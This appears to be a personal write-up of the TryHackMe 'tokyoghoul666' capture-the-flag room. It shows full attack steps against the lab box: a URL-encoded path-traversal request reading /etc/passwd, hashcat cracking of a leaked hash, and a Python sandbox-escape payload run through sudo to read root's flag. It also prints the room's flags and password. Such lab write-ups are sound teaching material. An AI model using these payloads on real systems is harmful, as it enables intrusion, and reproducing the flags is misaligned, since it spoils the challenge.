Information
Platform: TryHackMe
URL: https://tryhackme.com/room/tokyoghoul666
Let’s save
NMAP
Started scanning with nmap.
This was returned almost immediately, so here we get the answers for the 2 first questions.
And as we can see we got 21, 22 and 80 open. And FTP has anonymous login enabled.
┌──(ruant㉿kali)-[~/thm/tokyoghoul666]
└─$ sudo nmap -v -oA nmap/all -sV -sC 10.10.2.203
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-17 21:21 CET
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 21:21
Completed NSE at 21:21, 0.00s elapsed
Initiating NSE at 21:21
Completed NSE at 21:21, 0.00s elapsed
Initiating NSE at 21:21
Completed NSE at 21:21, 0.00s elapsed
Initiating Ping Scan at 21:21
Scanning 10.10.2.203 [4 ports]
Completed Ping Scan at 21:21, 0.13s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:21
Completed Parallel DNS resolution of 1 host. at 21:21, 0.02s elapsed
Initiating SYN Stealth Scan at 21:21
Scanning 10.10.2.203 [1000 ports]
Discovered open port 21/tcp on 10.10.2.203
Discovered open port 22/tcp on 10.10.2.203
Discovered open port 80/tcp on 10.10.2.203
Completed SYN Stealth Scan at 21:21, 3.41s elapsed (1000 total ports)
Initiating Service scan at 21:21
Scanning 3 services on 10.10.2.203
Completed Service scan at 21:21, 6.14s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.2.203.
Initiating NSE at 21:21
NSE: [ftp-bounce] PORT response: 500 Illegal PORT command.
Completed NSE at 21:21, 2.16s elapsed
Initiating NSE at 21:21
Completed NSE at 21:21, 0.39s elapsed
Initiating NSE at 21:21
Completed NSE at 21:21, 0.00s elapsed
Nmap scan report for 10.10.2.203
Host is up (0.079s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 ftp ftp 4096 Jan 23 22:26 need_Help?
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.8.173.206
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fa:9e:38:d3:95:df:55:ea:14:c9:49:d8:0a:61:db:5e (RSA)
| 256 ad:b7:a7:5e:36:cb:32:a0:90:90:8e:0b:98:30:8a:97 (ECDSA)
|_ 256 a2:a2:c8:14:96:c5:20:68:85:e5:41:d0:aa:53:8b:bd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome To Tokyo goul
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 21:21
Completed NSE at 21:21, 0.00s elapsed
Initiating NSE at 21:21
Completed NSE at 21:21, 0.00s elapsed
Initiating NSE at 21:21
Completed NSE at 21:21, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.87 seconds
Raw packets sent: 1043 (45.868KB) | Rcvd: 1001 (40.040KB)
“How many ports are open ?”
3
“What is the OS used ?”
ubuntu
Webpage
Jumped over to the web page to check that out.
Here we find a “hidden” message as a HTML comment if we view the source. It’s actually present on both index.html and jasonroom.html.
“Did you find the note that the others ghouls gave you? where did you find it ?”
jasonroom.html
FTP
This hints us to head over to the FTP to get further in our journey.
On the FTP server we find 3 files.
┌──(ruant㉿kali)-[~/thm/tokyoghoul666/ftp]
└─$ ftp 10.10.2.203
Connected to 10.10.2.203.
220 (vsFTPd 3.0.3)
Name (10.10.2.203:ruant): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jan 23 22:26 need_Help?
226 Directory send OK.
ftp> cd need_Help?
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 480 Jan 23 22:26 Aogiri_tree.txt
drwxr-xr-x 2 ftp ftp 4096 Jan 23 22:26 Talk_with_me
226 Directory send OK.
ftp> cd Talk_with_me
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xr-x 1 ftp ftp 17488 Jan 23 22:26 need_to_talk
-rw-r--r-- 1 ftp ftp 46674 Jan 23 22:26 rize_and_kaneki.jpg
226 Directory send OK.
ftp> mget *
mget need_to_talk? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for need_to_talk (17488 bytes).
226 Transfer complete.
17488 bytes received in 0.05 secs (339.5996 kB/s)
mget rize_and_kaneki.jpg?
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for rize_and_kaneki.jpg (46674 bytes).
226 Transfer complete.
46674 bytes received in 0.10 secs (460.6980 kB/s)
ftp> quit
221 Goodbye.
We see a text file, a binary executable and a jpg file.
Running the binary we see it’s asking for a password.
┌──(ruant㉿kali)-[~/thm/tokyoghoul666/ftp]
└─$ ./need_to_talk
Hey Kaneki finnaly you want to talk
Unfortunately before I can give you the kagune you need to give me the paraphrase
Do you have what I'm looking for?
>
Running strings on the binary we can see some clearly defined strings that might be the answer.
And yes it is.
┌──(ruant㉿kali)-[~/thm/tokyoghoul666/ftp]
└─$ ./need_to_talk
Hey Kaneki finnaly you want to talk
Unfortunately before I can give you the kagune you need to give me the paraphrase
Do you have what I'm looking for?
> kamishiro
Good job. I believe this is what you came for:
You_found_1t
“What is the key for Rize executable?”
kamishiro
We can actually see the output we get in the strings output too, but let’s note this done, You_found_1t, because we need it later 👍
(Sidenote 1, the first time doing this I wasn’t able to download the jpg and binary file.. I tried restarting the box several times without any luck. So I did this on the Attack-Box on THM. Not sure what’s up with my VM)
Now, what the next thing.. The image file!
Running steghide extract -sf rize_and_kaneki.jpg we’re prompted for a password, let’s try the output we got from the binary.
┌──(ruant㉿kali)-[~/thm/tokyoghoul666/ftp]
└─$ steghide extract -sf rize_and_kaneki.jpg
Enter passphrase:
wrote extracted data to "yougotme.txt".
┌──(ruant㉿kali)-[~/thm/tokyoghoul666/ftp]
└─$ cat yougotme.txt
haha you are so smart kaneki but can you talk my code
..... .-
....- ....-
....- -....
--... ----.
....- -..
...-- ..---
....- -..
...-- ...--
....- -..
....- ---..
....- .-
...-- .....
..... ---..
...-- ..---
....- .
-.... -.-.
-.... ..---
-.... .
..... ..---
-.... -.-.
-.... ...--
-.... --...
...-- -..
...-- -..
if you can talk it allright you got my secret directory
Perfect, looks like some morse code.. Let’s just chuck it into CyberChef and see what we can figure out.
I tend to just throw “Magic” on it and see what pops out first.
CyberChef recipe
Boom! We get something here, something 1337!
“What the message mean did you understand it ? what it says?”
d1r3c70ry_center
Back to the webpage!
Surfing to the subdirectory on the website we get a site saying:
Scan me scan me scan all my ideas aaaaahhhhhhhh
So the plan is to search for more subdirectories I guess. gobuster it is!
┌──(ruant㉿kali)-[~/thm/tokyoghoul666/ftp]
└─$ gobuster dir -w /opt/SecLists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://10.10.2.203/d1r3c70ry_center/
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.2.203/d1r3c70ry_center/
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-directories-lowercase.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/03/17 21:50:01 Starting gobuster
===============================================================
/claim (Status: 301)
Progress: 8491 / 56164 (15.12%)
We got one! claim
Let’s check out that on the website!

Here we see that the file we’re on is a php file.
There is a “yes / no” question links that has some kinda file inclusion!
We can probably read file from the box with this 🔎
After a bit of tinkering with url encoding we finally managed to get /etc/passwd read out.
(Sidenote 2, I tried for ever to get this done from my Kali VM again, but there must have been something really f#%!!ck up with it, because it wouldn’t do anything, using the Attack-Box to the rescue again. It also worked from my Kali VM after I rebooted the VM, resetting the THM box didn’t help. I HAVE TO INSTALL A FRESH KALI VM FOR SURE!)
I used burpsuite to craft the request.
Request:
GET /d1r3c70ry_center/claim/index.php?view=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1
Host: 10.10.2.203
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.2.203/d1r3c70ry_center/claim/
Cookie: PHPSESSID=v2ujj7l5vdb9aa85sbsl1ag7l0
Upgrade-Insecure-Requests: 1
Response:
<html>
<head>
<link
href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans"
rel="stylesheet"
/>
<link rel="stylesheet" type="text/css" href="style.css" />
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?view=flower.gif">NO</a>
<a href="index.php?view=flower.gif">YES</a>
</div>
<p>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
statd:x:110:65534::/var/lib/nfs:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false ftp:x:112:118:ftp
daemon,,,:/srv/ftp:/bin/false
kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash
</p>
</body>
</html>“what is rize username ?”
kamishiro
As you can see, there is a hash in this passwd file too, how nice!
Let’s fire up hashcat and crack it!
./hashcat -m 1800 tokyo_hash.txt rockyou.txt
“what is rize password ?”
password123
Shell on the box!
Since we now have a username and password, let’s try to log on through ssh which we saw was open from our nmap scan.
┌──(ruant㉿kali)-[~/thm/tokyoghoul666]
└─$ ssh [email protected]
The authenticity of host '10.10.136.127 (10.10.136.127)' can't be established.
ECDSA key fingerprint is SHA256:wC2+hZ3E/vA2oWXiu0iRsS4Pd4CZzKotH1IoO2QEU4Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.136.127' (ECDSA) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-197-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system is built by the Bento project by Chef Software
More information can be found at https://github.com/chef/bento
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Jan 23 22:29:38 2021 from 192.168.77.1
kamishiro@vagrant:~$ ls
jail.py user.txt
kamishiro@vagrant:~$ cat user.txt
e6215e25c0783eb4279693d9f073594a
“user.txt”
e6215e25c0783eb4279693d9f073594a
Not let’s roam around and see how we can privesc to root on this system 😊
I connected twice through ssh, and ran linpeas in the background while I manually checked out the jail.py file that was located in the home directory of kamishiro.
kamishiro@vagrant:~$ cat jail.py
#! /usr/bin/python3
#-*- coding:utf-8 -*-
def main():
print("Hi! Welcome to my world kaneki")
print("========================================================================")
print("What ? You gonna stand like a chicken ? fight me Kaneki")
text = input('>>> ')
for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write']:
if keyword in text:
print("Do you think i will let you do this ??????")
return;
else:
exec(text)
print('No Kaneki you are so dead')
if __name__ == "__main__":
main()Running sudo -l we can see that we can run this file as root! This must be the way to privesc!.
kamishiro@vagrant:~$ sudo -l
[sudo] password for kamishiro:
Matching Defaults entries for kamishiro on vagrant.vm:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kamishiro may run the following commands on vagrant.vm:
(ALL) /usr/bin/python3 /home/kamishiro/jail.py
kamishiro@vagrant:~$
So we need to escape this python jail somehow..
After a lot of trial and error. I finally stumbled upon the blog post that most likely is the source where the create of the room found the python script.
https://anee.me/escaping-python-jails-849c65cf306e
With the help from here I do gain some knowledge about how to do this.
The solution was:
__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
But this didn’t come easy… since i totally brain farted for about an half hour, using arrow key up and enter to run the script again… I some how ended up with an earlier version where I didn’t have sudo in front. EPIC FAIL 🤦♂️🤦♂️🤦♂️🤦♂️
“root.txt”
9d790bb87898ca66f724ab05a9e6000b
Summary
And that’s it!
Perfect box, I learned a lot regarding builtin python stuff which I didn’t know before.
I did have some issues along the way, but that was my crappy Kali VM. Which is going in the bin now that I’m done writing this.
Thanks for the room devalfo/0_n05/0UR4N05